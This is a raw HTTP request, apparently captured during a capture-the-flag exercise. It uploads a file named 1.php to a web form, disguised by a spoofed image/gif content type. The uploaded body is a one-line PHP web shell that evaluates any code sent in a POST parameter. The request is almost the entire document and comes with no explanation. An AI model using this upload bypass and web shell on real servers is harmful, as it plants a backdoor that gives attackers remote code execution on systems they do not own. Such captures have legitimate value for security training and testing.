 POST / HTTP/1.1
Host: 114.55.4.208:13013
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------364447587919917491401265109622
Content-Length: 386
Origin: http://114.55.4.208:13013
Connection: close
Referer: http://114.55.4.208:13013/
Cookie: session=6f6e2feb-2dfc-40df-a93c-11157be36928.eyPvic-sQL7i47M167IsNif6U9E; flag=XBCTF%7Btest%7D; Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1630404901;
Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1630404901
Upgrade-Insecure-Requests: 1
-----------------------------364447587919917491401265109622
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: image/gif
<?php @eval($_POST['shell']) ?>11
-----------------------------364447587919917491401265109622
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------364447587919917491401265109622--